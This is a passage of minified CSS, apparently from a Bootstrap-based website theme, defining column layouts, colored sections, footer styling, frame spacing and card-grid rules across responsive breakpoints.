.subcontent-wrap{width:calc(100% / 12 * 3)}.backendlayout-2_columns_25_75 .maincontent-wrap{order:2}.backendlayout-2_columns_25_75 .subcontent-wrap{order:1}}@media (min-width:992px){.backendlayout-2_columns_50_50 .maincontent-wrap{width:calc(100% / 12 * 6)}.backendlayout-2_columns_50_50 .subcontent-wrap{width:calc(100% / 12 * 6)}}@media (min-width:992px){.backendlayout-2_columns_offset_right .maincontent-wrap{width:calc(100% / 12 * 8)}.backendlayout-2_columns_offset_right .subcontent-wrap{margin-left:calc(100% / 12 * 1);width:calc(100% / 12 * 3)}}@media (min-width:992px){.backendlayout-3_columns .maincontent-wrap{order:2;width:calc(100% / 12 * 6)}.backendlayout-3_columns .subcontent-wrap{order:3;width:calc(100% / 12 * 3)}.backendlayout-3_columns .maincontent-wrap+.subcontent-wrap{order:1}}.backendlayout-subnavigation_right .subnav-wrap,.backendlayout-subnavigation_left .subnav-wrap{display:none}@media (min-width:992px){.backendlayout-subnavigation_right .subnav-wrap,.backendlayout-subnavigation_left .subnav-wrap{display:block;width:calc(100% / 12 * 3)}.backendlayout-subnavigation_right .maincontent-wrap,.backendlayout-subnavigation_left .maincontent-wrap{width:calc(100% / 12 * 9)}.backendlayout-subnavigation_right .subnav-wrap{order:2}.backendlayout-subnavigation_right .maincontent-wrap{order:1}}.backendlayout-subnavigation_right_2_columns .subnav-wrap,.backendlayout-subnavigation_left_2_columns .subnav-wrap{display:none}@media (min-width:992px){.backendlayout-subnavigation_right_2_columns .subnav-wrap,.backendlayout-subnavigation_left_2_columns .subnav-wrap{display:block;width:calc(100% / 12 * 3)}.backendlayout-subnavigation_right_2_columns .maincontent-wrap,.backendlayout-subnavigation_left_2_columns .maincontent-wrap{width:calc(100% / 12 * 6)}.backendlayout-subnavigation_right_2_columns .subcontent-wrap,.backendlayout-subnavigation_left_2_columns .subcontent-wrap{width:calc(100% / 12 * 3)}.backendlayout-subnavigation_right_2_columns .subnav-wrap{order:3}.backendlayout-subnavigation_right_2_columns .maincontent-wrap{order:1}.backendlayout-subnavigation_right_2_columns .subcontent-wrap{order:2}.backendlayout-subnavigation_left_2_columns .subnav-wrap{order:1}.backendlayout-subnavigation_left_2_columns .maincontent-wrap{order:3}.backendlayout-subnavigation_left_2_columns .subcontent-wrap{order:2}}.section{overflow:hidden}.section-primary{color:#fff;background-color:#A48A77}.section-primary a:not(.btn){color:#fff}.section-primary a:not(.btn):focus,.section-primary a:not(.btn):hover{color:#fff}.section-primary+.section-primary{border-top:1px solid #9a7d68}.section-secondary{color:#2b2b2b;background-color:#B5B7B8}.section-secondary a:not(.btn){color:#2b2b2b}.section-secondary a:not(.btn):focus,.section-secondary a:not(.btn):hover{color:#2b2b2b}.section-secondary+.section-secondary{border-top:1px solid #a8aaac}.section-success{color:#fff;background-color:#28a745}.section-success a:not(.btn){color:#fff}.section-success a:not(.btn):focus,.section-success a:not(.btn):hover{color:#fff}.section-success+.section-success{border-top:1px solid #23923d}.section-info{color:#fff;background-color:#17a2b8}.section-info a:not(.btn){color:#fff}.section-info a:not(.btn):focus,.section-info a:not(.btn):hover{color:#fff}.section-info+.section-info{border-top:1px solid #148ea1}.section-warning{color:#2b2b2b;background-color:#ffc107}.section-warning a:not(.btn){color:#2b2b2b}.section-warning a:not(.btn):focus,.section-warning a:not(.btn):hover{color:#2b2b2b}.section-warning+.section-warning{border-top:1px solid #edb100}.section-danger{color:#fff;background-color:#dc3545}.section-danger a:not(.btn){color:#fff}.section-danger a:not(.btn):focus,.section-danger a:not(.btn):hover{color:#fff}.section-danger+.section-danger{border-top:1px solid #d32535}.section-light{color:#2b2b2b;background-color:#f8f9fa}.section-light a:not(.btn){color:#2b2b2b}.section-light a:not(.btn):focus,.section-light a:not(.btn):hover{color:#2b2b2b}.section-light+.section-light{border-top:1px solid #e9ecef}.section-dark{color:#fff;background-color:#3E3D40}.section-dark a:not(.btn){color:#fff}.section-dark a:not(.btn):focus,.section-dark a:not(.btn):hover{color:#fff}.section-dark+.section-dark{border-top:1px solid #313133}.section-row{display:flex;flex-wrap:wrap;margin-left:-20px;margin-right:-20px}.section-column{width:100%;padding-left:20px;padding-right:20px}@media (min-width:576px){.section-column-half{width:50%}}@media (min-width:768px){.section-column-third{width:calc(100% / 3)}}.footer-section-content-column-left,.footer-section-content-column-middle,.footer-section-content-column-right{width:100%}@media (min-width:576px){.footer-section-content-column-left,.footer-section-content-column-middle,.footer-section-content-column-right{width:calc(100% / 3)}}.footer-section-content{color:#ffffff;background-color:#2b2b2b}.footer-section-content a:not(.btn){color:#A48A77}.footer-section-content a:not(.btn):hover,.footer-section-content a:not(.btn):focus{color:#9e826e}.footer-section-meta{color:#ffffff;background-color:#232323}.footer-section-meta a:not(.btn){color:#A48A77}.footer-section-meta a:not(.btn):hover,.footer-section-meta a:not(.btn):focus{color:#9e826e}@media (min-width:576px){.footer-section-meta{text-align:center}}.footer-section-meta .frame-inner>*:not(:first-child){margin-top:1rem}.footer-meta{overflow:hidden}.footer-meta .meta-menu{margin:0;list-style:none;padding-left:0}@media (min-width:576px){.footer-meta .meta-menu{margin-left:-0.5em;margin-right:-0.5em}.footer-meta .meta-menu>li{display:inline-block;padding-left:0.5em;padding-right:0.5em}}.footer-meta .meta-menu .active a{font-weight:bold}.footer-language{overflow:hidden}.footer-language .language-menu{margin:0;list-style:none;padding-left:0}@media (min-width:576px){.footer-language .language-menu{margin-left:-0.5em;margin-right:-0.5em}.footer-language .language-menu>li{display:inline-block;padding-left:0.5em;padding-right:0.5em}}.footer-language .language-menu .active a{font-weight:bold}.footer-sociallinks .sociallinks{overflow:hidden}.footer-sociallinks .sociallinks-list{margin:-0.5rem}.footer-sociallinks .sociallinks-item{display:inline-block;margin:0.5rem;height:1.5rem;width:1.5rem}.footer-sociallinks .sociallinks-link{height:1.5rem;width:1.5rem}.footer-copyright p{margin-bottom:0}.frame-container{position:relative;width:100%;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto}@media (min-width:1200px){.frame-container{max-width:1450px}}.container .frame-container{padding-left:0;padding-right:0}.frame{position:relative}.frame>*:last-child{margin-bottom:0}.frame-inner>*:last-child{margin-bottom:0}.frame-ruler-before{border-top:1px solid rgba(0, 0, 0, 0.125);margin-top:2rem}@media (min-width:576px){.frame-ruler-before{margin-top:2.5rem}}@media (min-width:768px){.frame-ruler-before{margin-top:3rem}}@media (min-width:992px){.frame-ruler-before{margin-top:3.5rem}}@media (min-width:1200px){.frame-ruler-before{margin-top:3.5rem}}.frame-ruler-after{border-bottom:1px solid rgba(0, 0, 0, 0.125);margin-bottom:2rem}@media (min-width:576px){.frame-ruler-after{margin-bottom:2.5rem}}@media (min-width:768px){.frame-ruler-after{margin-bottom:3rem}}@media (min-width:992px){.frame-ruler-after{margin-bottom:3.5rem}}@media (min-width:1200px){.frame-ruler-after{margin-bottom:3.5rem}}.frame-indent .frame-inner{margin-left:0%;margin-right:0%}@media (min-width:576px){.frame-indent .frame-inner{margin-left:4%;margin-right:4%}}@media (min-width:768px){.frame-indent .frame-inner{margin-left:8%;margin-right:8%}}@media (min-width:992px){.frame-indent .frame-inner{margin-left:12%;margin-right:12%}}@media (min-width:1200px){.frame-indent .frame-inner{margin-left:16%;margin-right:16%}}@media (min-width:1600px){.frame-indent .frame-inner{margin-left:20%;margin-right:20%}}@media (min-width:1800px){.frame-indent .frame-inner{margin-left:24%;margin-right:24%}}.frame-indent-left .frame-inner{margin-left:0%}@media (min-width:576px){.frame-indent-left .frame-inner{margin-left:8%}}@media (min-width:768px){.frame-indent-left .frame-inner{margin-left:16%}}@media (min-width:992px){.frame-indent-left .frame-inner{margin-left:24%}}@media (min-width:1200px){.frame-indent-left .frame-inner{margin-left:32%}}@media (min-width:1600px){.frame-indent-left .frame-inner{margin-left:40%}}@media (min-width:1800px){.frame-indent-left .frame-inner{margin-left:48%}}.frame-indent-right .frame-inner{margin-right:0%}@media (min-width:576px){.frame-indent-right .frame-inner{margin-right:8%}}@media (min-width:768px){.frame-indent-right .frame-inner{margin-right:16%}}@media (min-width:992px){.frame-indent-right .frame-inner{margin-right:24%}}@media (min-width:1200px){.frame-indent-right .frame-inner{margin-right:32%}}@media (min-width:1600px){.frame-indent-right .frame-inner{margin-right:40%}}@media (min-width:1800px){.frame-indent-right .frame-inner{margin-right:48%}}.frame-small{padding-top:0.5rem;padding-bottom:0.5rem}@media (min-width:576px){.frame-small{padding-top:1rem;padding-bottom:1rem}}.container .frame-has-backgroundimage,.container .frame-background-primary,.container .frame-background-secondary,.container .frame-background-light,.container .frame-background-dark,.container .frame-background-white,.container .frame-background-black{padding-left:2rem;padding-right:2rem}@media (min-width:576px){.container .frame-has-backgroundimage,.container .frame-background-primary,.container .frame-background-secondary,.container .frame-background-light,.container .frame-background-dark,.container .frame-background-white,.container .frame-background-black{padding-left:2.5rem;padding-right:2.5rem}}@media (min-width:768px){.container .frame-has-backgroundimage,.container .frame-background-primary,.container .frame-background-secondary,.container .frame-background-light,.container .frame-background-dark,.container .frame-background-white,.container .frame-background-black{padding-left:3rem;padding-right:3rem}}@media (min-width:992px){.container .frame-has-backgroundimage,.container .frame-background-primary,.container .frame-background-secondary,.container .frame-background-light,.container .frame-background-dark,.container .frame-background-white,.container .frame-background-black{padding-left:3.5rem;padding-right:3.5rem}}@media (min-width:1200px){.container .frame-has-backgroundimage,.container .frame-background-primary,.container .frame-background-secondary,.container .frame-background-light,.container .frame-background-dark,.container .frame-background-white,.container .frame-background-black{padding-left:3.5rem;padding-right:3.5rem}}.frame-collapsible{margin-top:-2rem}@media (min-width:576px){.frame-collapsible{margin-top:-2.5rem}}@media (min-width:768px){.frame-collapsible{margin-top:-3rem}}@media (min-width:992px){.frame-collapsible{margin-top:-3.5rem}}@media (min-width:1200px){.frame-collapsible{margin-top:-3.5rem}}.frame-background-primary{color:#fff;background-color:#A48A77}.frame-background-primary a:not(.btn){color:#ffffff}.frame-background-primary a:not(.btn):hover{color:#d9d9d9}.frame-background-secondary{color:#2b2b2b;background-color:#B5B7B8}.frame-background-secondary a:not(.btn){color:#ffffff}.frame-background-secondary a:not(.btn):hover{color:#d9d9d9}.frame-background-light{color:#2b2b2b;background-color:#f8f9fa}.frame-background-light a:not(.btn){color:#A48A77}.frame-background-light a:not(.btn):hover{color:#7c6453}.frame-background-dark{color:#fff;background-color:#3E3D40}.frame-background-dark a:not(.btn){color:#ffffff}.frame-background-dark a:not(.btn):hover{color:#d9d9d9}.frame-background-white{color:#2b2b2b;background-color:#fff}.frame-background-white a:not(.btn){color:#A48A77}.frame-background-white a:not(.btn):hover{color:#7c6453}.frame-background-black{color:#fff;background-color:#000}.frame-background-black a:not(.btn){color:#ffffff}.frame-background-black a:not(.btn):hover{color:#d9d9d9}.frame-backgroundimage-container{overflow:hidden}.frame-backgroundimage-container,.frame-backgroundimage{position:absolute;top:0;left:0;height:100%;width:100%;background-position:center;background-size:cover}.frame-backgroundimage-fade{opacity:0.125}.frame-backgroundimage-parallax{background-attachment:fixed;background-repeat:no-repeat}@media (hover:none){.frame-backgroundimage-parallax{background-attachment:initial}}.frame-backgroundimage-blur{filter:blur(10px);width:calc(100% + 40px);height:calc(100% + 40px);top:-20px;left:-20px}.frame-backgroundimage-grayscale{filter:grayscale(1)}.frame-backgroundimage-sepia{filter:sepia(1)}.frame-backgroundimage-container.use-slick-slider{position:absolute}.frame-backgroundimage-container.use-slick-slider .slick-list,.frame-backgroundimage-container.use-slick-slider .slick-track,.frame-backgroundimage-container.use-slick-slider .slick-slide>div{height:100%}.frame-backgroundimage-container.use-slick-slider .slick-slide{padding:0}.frame-backgroundimage-container.use-slick-slider .slick-slide>div{position:relative}.frame-backgroundimage-container.use-slick-slider .slick-prev{left:3rem}.frame-backgroundimage-container.use-slick-slider .slick-next{right:3rem}.frame-space-before-none{margin-top:0rem}.frame-space-after-none{margin-bottom:0rem}.frame-space-before-extra-small{margin-top:0.5rem}.frame-space-after-extra-small{margin-bottom:0.5rem}.frame-space-before-small{margin-top:0.875rem}.frame-space-after-small{margin-bottom:0.875rem}.frame-space-before-medium{margin-top:1.25rem}.frame-space-after-medium{margin-bottom:1.25rem}.frame-space-before-large{margin-top:2rem}.frame-space-after-large{margin-bottom:2rem}.frame-space-before-extra-large{margin-top:3rem}.frame-space-after-extra-large{margin-bottom:3rem}.frame-header *:last-child{margin-bottom:1em}.frame-type-header .frame-header *:first-child{margin-top:0}.frame-type-header .frame-header *:last-child{margin-bottom:0}.card-img-top{overflow:hidden}.card-img-top picture,.card-img-top img{width:100%;height:auto}.card-body>*:first-child{margin-top:0}.card-body>*:last-child{margin-bottom:0}.card-menu{margin:-10px;margin-bottom:-10px !important;display:flex;flex-wrap:wrap}.card-menu .card{height:100%}.card-menu .card-icon{margin-bottom:0.5rem}.card-menu .card-title{font-size:1.35rem}.card-menu .card-subtitle{font-size:1.25rem;margin-bottom:1rem}.card-menu .card-footer{border-top:0;padding:1.5rem;background-color:transparent}.card-menu .card-body+.card-footer{padding-top:0}.card-menu-item{width:100%;padding:10px}.card-menu-align-left{justify-content:flex-start}.card-menu-align-center{justify-content:center}.card-menu-align-right{justify-content:flex-end}@media (min-width:576px){.card-menu-columns-2 .card-menu-item{width:calc(50%)}}@media (min-width:768px){.card-menu-columns-3 .card-menu-item{width:calc(33.3333333333%)}}@media (min-width:576px){.card-menu-columns-4 .card-menu-item{width:calc(50%)}}@media (min-width:1200px){.card-menu-columns-4 .card-menu-item{width:calc(25%)}}@media (min-width:576px){.card-menu-columns-5 .card-menu-item{width:calc(50%)}}@media (min-width:992px){.card-menu-columns-5 .card-menu-item{width:calc(33.3333333333%)}}@media (min-width:1200px){.card-menu-columns-5 .card-menu-item{width:calc(20%)}}@media (min-width:576px){.card-menu-columns-6 .card-menu-item{width:calc(50%)}}@media (min-width:992px){.card-menu-columns-6 .card-menu-item{width:calc(33.3333333333%)}}@media (min-width:1200px){.card-menu-columns-6 .card-menu-item{width:calc(16.6666666667%)}}@media (min-width:576px){.card-menu-columns-7 .card-menu-item{width:calc(50%)}}@media (min-width:992px){.card-menu-columns-7 .card-menu-item{width:calc(33.3333333333%)}}@media (min-width:1200px){.card-menu-columns-7 .card-menu-item{width:calc(14.2857142857%)}}.card-menu-columns-8 .card-menu-item{width:calc(50%)}@media (min-width:576px){.card-menu-columns-8 .card-menu-item{width:calc(33.3333333333%)}}@media (min-width:768px){.card-menu-columns-8 .card-menu-item{width:calc(25%)}}@media (min-width:992px){.card-menu-columns-8 .card-menu-item{width:calc(16.6666666667%)}}@media (min-width:1200px){.card-menu-columns-8 .card-menu-item{width:calc(12.5%)}}.card-group-element{margin:-10px;margin-bottom:-10px !important;display:flex;flex-wrap:wrap}.card-group-element-item{width:100%;padding:10px}.card-group-element-item .card{height:100%}.card-group-element-item .card-title{font-size:1.35rem}.card-group-element-item .card-subtitle{font-size:1.25rem;margin-bottom:1rem}.card-group-element-item .card-footer{border-top:0;padding:1.5rem;background-color:transparent}.card-group-element-item .card-body+.card-footer{padding-top:0}.card-group-element-align-left{justify-content:flex-start}.card-group-element-align-center{justify-content:center}.card-group-element-align-right{justify-content:flex-end}.card-group-element-align-full{justify-content:center}.card-group-element-align-full .card-group-element-item{flex-grow:1}@media (min-width:576px){.card-group-element-columns-2 .card-group-element-item{width:calc(50%)}}@media (min-width:768px){.card-group-element-columns-3 .card-group-element-item{width:calc(33.3333333333%)}}@media (min-width:576px){.card-group-element-columns-4 .card-group-element-item{width:calc(50%)}}@media (min-width:1200px){.card-group-element-columns-4 .card-group-element-item{width:calc(25%)}}@media (min-width:576px){.card-group-element-columns-5 .card-group-element-item{width:calc(50%)}}@media (min-width:992px){.card-group-element-columns-5 .card-group-element-item{width:calc(33.3333333333%)}}@media (min-width:1200px){.card-group-element-columns-5 .card-group-element-item{width:calc(20%)}}@media (min-width:576px){.card-group-element-columns-6 .card-group-element-item{width:calc(50%)}}@media (min-width:992px){.card-group-element-columns-6 .card-group-element-item{width:calc(33.3333333333%)}}@media (min-width:1200px){.card-group-element-columns-6 .card-group-element-item{width:calc(16.6666666667%)}}@media (min-width:576px){.card-group-element-columns-7 .card-group-element-item{width:calc(50%)}}@media (min-width:992px){.card-group-element-columns-7 .card-group-element-item{width:calc(33.3333333333%)}}@media (min-width:1200px){.card-group-element-columns-7 .card-group-element-item{width:calc(14.2857142857%)}}.card-group-element-columns-8 .card-group-element-item{width:calc(50%)}@media (min-width:576px){.card-group-element-columns-8 .card-group-element-item{width:calc(33.3333333333%)}}@media (min-width:768px){.card-group-element-columns-8 .card-group-element-item{width:calc(25%)}}@media (min-width:992px){.card-group-element-columns-8 .card-group-element-item{width:calc(16.6666666667%)}}@media (min-width:1200px){.card-group-element-columns-8 .card-group-element-item{width:calc(12.5%)}}.card-menu-cols_gap-none,.card-group-element-cols_gap-none{margin:0}.card-menu-cols_gap-none .card-menu-item,.card-group-element-cols_gap-none .card-menu-item,.card-menu-cols_gap-none .card-group-element-item,.card-group-element-cols_gap-none .card-group-element-item{padding:0}.card-menu-cols_gap-extra-small,.card-group-element-cols_gap-extra-small{width:calc(100% + 0.125rem);margin:0 -0.0625rem}.card-menu-cols_gap-extra-small .card-menu-item,.card-group-element-cols_gap-extra-small .card-menu-item,.card-menu-cols_gap-extra-small .card-group-element-item,.card-group-element-cols_gap-extra-small .card-group-element-item{padding:0.0625rem}@media (min-width:576px){.card-menu-cols_gap-extra-small,.card-group-element-cols_gap-extra-small{width:calc(100% + 0.1875rem);margin:0 -0.09375rem}.card-menu-cols_gap-extra-small .card-menu-item,.card-group-element-cols_gap-extra-small .card-menu-item,.card-menu-cols_gap-extra-small .card-group-element-item,.card-group-element-cols_gap-extra-small .card-group-element-item{padding:0.09375rem}}@media (min-width:768px){.card-menu-cols_gap-extra-small,.card-group-element-cols_gap-extra-small{width:calc(100% + 0.21875rem);margin:0 -0.109375rem}.card-menu-cols_gap-extra-small .card-menu-item,.card-group-element-cols_gap-extra-small .card-menu-item,.card-menu-cols_gap-extra-small .card-group-element-item,.card-group-element-cols_gap-extra-small .card-group-element-item{padding:0.109375rem}}@media (min-width:992px){.card-menu-cols_gap-extra-small,.card-group-element-cols_gap-extra-small{width:calc(100% + 0.25rem);margin:0 -0.125rem}.card-menu-cols_gap-extra-small .card-menu-item,.card-group-element-cols_gap-extra-small .card-menu-item,.card-menu-cols_gap-extra-small .card-group-element-item,.card-group-element-cols_gap-extra-small .card-group-element-item{padding:0.125rem}}@media (min-width:1200px){.card-menu-cols_gap-extra-small,.card-group-element-cols_gap-extra-small{width:calc(100% + 0.25rem);margin:0 -0.125rem}.card-menu-cols_gap-extra-small .card-menu-item,.card-group-element-cols_gap-extra-small .card-menu-item,.card-menu-cols_gap-extra-small .card-group-element-item,.card-group-element-cols_gap-extra-small .card-group-element-item{padding:0.125rem}}.card-menu-cols_gap-small,.card-group-element-cols_gap-small{width:calc(100% + 0.375rem);margin:0 -0.1875rem}.card-menu-cols_gap-small .card-menu-item,.card-group-element-cols_gap-small .card-menu-item,.card-menu-cols_gap-small .card-group-element-item,.card-group-element-cols_gap-small .card-group-element-item{padding:0.1875rem}@media (min-width:576px){.card-menu-cols_gap-small,.card-group-element-cols_gap-small{width:calc(100% + 0.5625rem);margin:0 -0.28125rem}.card-menu-cols_gap-small .card-menu-item,.card-group-element-cols_gap-small .card-menu-item,.card-menu-cols_gap-small .card-group-element-item,.card-group-element-cols_gap-small .card-group-element-item{padding:0.28125rem}}@media (min-width:768px){.card-menu-cols_gap-small,.card-group-element-cols_gap-small{width:calc(100% + 0.65625rem);margin:0 -0.328125rem}.card-menu-cols_gap-small .card-menu-item,.card-group-element-cols_gap-small .card-menu-item,.card-menu-cols_gap-small .card-group-element-item,.card-group-element-cols_gap-small .card-group-element-item{padding:0.328125rem}}@media (min-width:992px){.card-menu-cols_gap-small,.card-group-element-cols_gap-small{width:calc(100% + 0.75rem);margin:0 -0.375rem}.card-menu-cols_gap-small .card-menu-item,.card-group-element-cols_gap-small .card-menu-item,.card-menu-cols_gap-small .card-group-element-item,.card-group-element-cols_gap-small .card-group-element-item{padding:0.375rem}}@media (min-width:1200px){.card-menu-cols_gap-small,.card-group-element-cols_gap-small{width:calc(100% + 0.75rem);margin:0 -0.375rem}.card-menu-cols_gap-small .card-menu-item,.card-group-element-cols_gap-small .card-menu-item,.card-menu-cols_gap-small .card-group-element-item,.card-group-element-cols_gap-small .card-group-element-item{padding:0.375rem}}.card-menu-cols_gap-medium,.card-group-element-cols_gap-medium{width:calc(100% + 0.625rem);margin:0 -0.3125rem}.card-menu-cols_gap-medium .card-menu-item,.card-group-element-cols_gap-medium .card-menu-item,.card-menu-cols_gap-medium .card-group-element-item,.card-group-element-cols_gap-medium .card-group-element-item{padding:0.3125rem}@media (min-width:576px){.card-menu-cols_gap-medium,.card-group-element-cols_gap-medium{width:calc(100% + 0.9375rem);margin:0 -0.46875rem}.card-menu-cols_gap-medium .card-menu-item,.card-group-element-cols_gap-medium .card-menu-item,.card-menu-cols_gap-medium .card-group-element-item,.card-group-element-cols_gap-medium .card-group-element-item{padding:0.46875rem}}@media (min-width:768px){.card-menu-cols_gap-medium,.card-group-element-cols_gap-medium{width:calc(100% + 1.09375rem);margin:0 -0.546875rem}.card-menu-cols_gap-medium .card-menu-item,.card-group-element-cols_gap-medium .card-menu-item,.card-menu-cols_gap-medium .card-group-element-item,.card-group-element-cols_gap-medium .card-group-element-item{padding:0.546875rem}}@media (min-width:992px){.card-menu-cols_gap-medium,.card-group-element-cols_gap-medium{width:calc(100% + 1.25rem);margin:0 -0.625rem}.card-menu-cols_gap-medium .card-menu-item,.card-group-element-cols_gap-medium .card-menu-item,.card-menu-cols_gap-medium .card-group-element-item,.card-group-element-cols_gap-medium .card-group-element-item{padding:0.625rem}}@media (min-width:1200px){.card-menu-cols_gap-medium,.card-group-element-cols_gap-medium{width:calc(100% + 1.25rem);margin:0 -0.625rem}.card-menu-cols_gap-medium .card-menu-item,.card-group-element-cols_gap-medium .card-menu-item,.card-menu-cols_gap-medium .card-group-element-item,.card-group-element-cols_gap-medium .card-group-element-item{padding:0.625rem}}.card-menu-cols_gap-large,.card-group-element-cols_gap-large{width:calc(100% + 1.25rem);margin:0 -0.625rem}.card-menu-cols_gap-large .card-menu-item,.card-group-element-cols_gap-large .card-menu-item,.card-menu-cols_gap-large .card-group-element-item,.card-group-element-cols_gap-large .card-group-element-item{padding:0.625rem}@media (min-width:576px){.card-menu-cols_gap-large,.card-group-element-cols_gap-large{width:calc(100% + 1.875rem);margin:0 -0.9375rem}.card-menu-cols_gap-large .card-menu-item,.card-group-element-cols_gap-large .card-menu-item,.card-menu-cols_gap-large .card-group-element-item,.card-group-element-cols_gap-large .card-group-element-item{padding:0.9375rem}}@media (min-width:768px){.card-menu-cols_gap-large,.card-group-element-cols_gap-large{width:calc(100% + 2.1875rem);margin:0 -1.09375rem}.card-menu-cols_gap-large .card-menu-item,.card-group-element-cols_gap-large .card-menu-item,.card-menu-cols_gap-large .card-group-element-item,.card-group-element-cols_gap-large .card-group-element-item{padding:1.09375rem}}@media (min-width:992px){.card-menu-cols_gap-large,.card-group-element-cols_gap-large{width:calc(100% + 2.5rem);margin:0 -1.25rem}.card-menu-cols_gap-large .card-menu-item,.card-group-element-cols_gap-large .card-menu-item,.card-menu-cols_gap-large .card-group-element-item,.card-group-element-cols_gap-large .card-group-element-item{padding:1.25rem}}@media (min-width:1200px){.card-menu-cols_gap-large,.card-group-element-cols_gap-large{width:calc(100% + 2.5rem);margin:0 -1.25rem}.card-menu-cols_gap-large .card-menu-item,.card-group-element-cols_gap-large .card-menu-item,.card-menu-cols_gap-large .card-group-element-item,.card-group-element-cols_gap-large .card-group-element-item{padding:1.25rem}}.card-menu-cols_gap-extra-large,.card-group-element-cols_gap-extra-large{width:calc(100% + 2.5rem);margin:0 -1.25rem}.card-menu-cols_gap-extra-large .card-menu-item,.card-group-element-cols_gap-extra-large .card-menu-item,.card-menu-cols_gap-extra-large .card-group-element-item,.card-group-element-cols_gap-extra-large .card-group-element-item{padding:1.25rem}@media (min-width:576px){.card-menu-cols_gap-extra-large,.card-group-element-cols_gap-extra-large{width:calc(100% + 3.75rem);margin:0 -1.875rem}.card-menu-cols_gap-extra-large .card-menu-item,.card-group-element-cols_gap-extra-large .card-menu-item,.card-menu-cols_gap-extra-large .card-group-element-item,.card-group-element-cols_gap-extra-large .card-group-element-item{padding:1.875rem}}@media (min-width:768px){.card-menu-cols_gap-extra-large,.card-group-element-cols_gap-extra-large{width:calc(100% + 4.375rem);margin:0 -2.1875rem}.card-menu-cols_gap-extra-large .card-menu-item,.card-group-element-cols_gap-extra-large .card-menu-item,.card-menu-cols_gap-extra-large .card-group-element-item,.card-group-element-cols_gap-extra-large .card-group-element-item{padding:2.1875rem}}@media (min-width:992px){.card-menu-cols_gap-extra-large,.card-group-element-cols_gap-extra-large{width:calc(100% + 5rem);margin:0 -2.5rem}.card-menu-cols_gap-extra-large .card-menu-item,.card-group-element-cols_gap-extra-large .card-menu-item,.card-menu-cols_gap-extra-large .card-group-element-item,.card-group-element-cols_gap-extra-large .card-group-element-item{padding:2.5rem}}@media (min-width:1200px){.card-menu-cols_gap-extra-large,.card-group-element-cols_gap-extra-large{width:calc(100% + 5rem);margin:0 -2.5rem}.card-menu-cols_gap-extra-large .card-menu-item,.card-group-element-cols_gap-extra-large .card-menu-item,.card-menu-cols_gap-extra-large .card-group-element-item,.card-group-element-cols_gap-extra-large .card-group-element-item{padding:2.5rem}}.card-menu-content_align_h-left .card-body h1,.card-group-element-content_align_h-left .card-body h1,.card-menu-content_align_h-left .card-body h2,.card-group-element-content_align_h-left .card-body h2,.card-menu-content_align_h-left .card-body h3,.card-group-element-content_align_h-left .card-body h3,.card-menu-content_align_h-left .card-body h4,.card-group-element-content_align_h-left .card-body h4,.card-menu-content_align_h-left .card-body h5,.card-group-element-content_align_h-left .card-body h5,.card-menu-content_align_h-left .card-body h6,.card-group-element-content_align_h-left .card-body h6,.card-menu-content_align_h-left .card-body p,.card-group-element-content_align_h-left .card-body p{text-align:left}.card-menu-content_align_h-left .card-footer,.card-group-element-content_align_h-left .card-footer{display:flex;justify-content:flex-start}.card-menu-content_align_h-center .card-body h1,.card-group-element-content_align_h-center .card-body h1,.card-menu-content_align_h-center .card-body h2,.card-group-element-content_align_h-center .card-body h2,.card-menu-content_align_h-center .card-body h3,.card-group-element-content_align_h-center .card-body h3,.card-menu-content_align_h-center .card-body h4,.card-group-element-content_align_h-center .card-body h4,.card-menu-content_align_h-center .card-body h5,.card-group-element-content_align_h-center .card-body h5,.card-menu-content_align_h-center .card-body h6,.card-group-element-content_align_h-center .card-body h6,.card-menu-content_align_h-center .card-body p,.card-group-element-content_align_h-center .card-body p{text-align:center}.card-menu-content_align_h-center .card-footer,.card-group-element-content_align_h-center .card-footer{display:flex;justify-content:center}.card-menu-content_align_h-right .card-body h1,.card-group-element-content_align_h-right .card-body h1,.card-menu-content_align_h-right .card-body h2,.card-group-element-content_align_h-right .card-body h2,.card-menu-content_align_h-right .card-body h3,.card-group-element-content_align_h-right .card-body h3,.card-menu-content_align_h-right .card-body h4,.card-group-element-content_align_h-right .card-body h4,.card-menu-content_align_h-right .card-body h5,.card-group-element-content_align_h-right .card-body h5,.card-menu-content_align_h-right .card-body h6,.card-group-element-content_align_h-right .card-body h6,.card-menu-content_align_h-right .card-body p,.card-group-element-content_align_h-right .card-body p{text-align:right}.card-menu-content_align_h-right .card-footer,.card-group-element-content_align_h-right .card-footer{display:flex;justify-content:flex-end}.card-menu-content_align_v-top .card-body,.card-menu-content_align_v-middle .card-body,.card-menu-content_align_v-bottom .card-body,.card-group-element-content_align_v-top .card-body,.card-group-element-content_align_v-middle .card-body,.card-group-element-content_align_v-bottom .card-body{display:flex;flex-direction:column}.card-menu-content_align_v-top .card-body,.card-group-element-content_align_v-top .card-body{justify-content:flex-start}.card-menu-content_align_v-middle .card-body,.card-group-element-content_align_v-middle .card-body{justify-content:center}.card-menu-content_align_v-bottom .card-body,.card-group-element-content_align_v-bottom .card-body{justify-content:flex-end}.card-group-element-image_aspect_ratio-16_9 .card-img-top a,.card-group-element-image_aspect_ratio-3_2 .card-img-top a,.card-group-element-image_aspect_ratio-4_3 .card-img-top a,.card-group-element-image_aspect_ratio-1_1 .card-img-top a,.card-group-element-image_aspect_ratio-3_4 .card-img-top a,.card-group-element-image_aspect_ratio-2_3 .card-img-top a,.card-group-element-image_aspect_ratio-9_16 .card-img-top a,.card-group-element-image_aspect_ratio-16_9 .card-img-bg a,.card-group-element-image_aspect_ratio-3_2 .card-img-bg a,.card-group-element-image_aspect_ratio-4_3 .card-img-bg a,.card-group-element-image_aspect_ratio-1_1 .card-img-bg a,.card-group-element-image_aspect_ratio-3_4 .card-img-bg a,.card-group-element-image_aspect_ratio-2_3 .card-img-bg a,.card-group-element-image_aspect_ratio-9_16 .card-img-bg a{display:block}.card-group-element-image_aspect_ratio-16_9 picture,.card-group-element-image_aspect_ratio-3_2 picture,.card-group-element-image_aspect_ratio-4_3 picture,.card-group-element-image_aspect_ratio-1_1 picture,.card-group-element-image_aspect_ratio-3_4 picture,.card-group-element-image_aspect_ratio-2_3 picture,.card-group-element-image_aspect_ratio-9_16 picture{display:block;position:relative}.card-group-element-image_aspect_ratio-16_9 img,.card-group-element-image_aspect_ratio-3_2 img,.card-group-element-image_aspect_ratio-4_3 img,.card-group-element-image_aspect_ratio-1_1 img,.card-group-element-image_aspect_ratio-3_4 img,.card-group-element-image_aspect_ratio-2_3 img,.card-group-element-image_aspect_ratio-9_16 img{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:auto}@supports (object-fit: cover){.card-group-element-image_aspect_ratio-16_9 